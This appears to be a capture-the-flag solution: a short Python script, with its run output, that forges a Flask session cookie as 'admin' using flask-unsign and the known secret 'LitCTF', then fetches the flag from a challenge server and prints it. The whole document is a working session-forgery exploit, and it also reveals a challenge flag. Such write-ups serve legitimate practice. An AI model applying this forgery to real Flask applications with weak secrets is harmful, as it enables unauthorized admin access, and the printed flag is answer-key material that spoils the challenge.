 1 import requests
2 import string
3 import subprocess
4
5 SECRET_KEY = "LitCTF"
6
7 cmd_out = subprocess.check_output(['flask-unsign', '--sign', '--cookie', '{\'name\': \'admin\'}', '--secret', SECRET_KEY])
8
9 cookie = {'session' : cmd_out.decode().rstrip()}
10 response = requests.get('http://node5.anna.nssctf.cn:28403/flag', cookies=cookie)
11
12 print(response.text)
<h1>NSSCTF{9bbaa256-e80d-4fb9-b0ba-92311e62a8ad}</h1>
[Finished in 1.6s]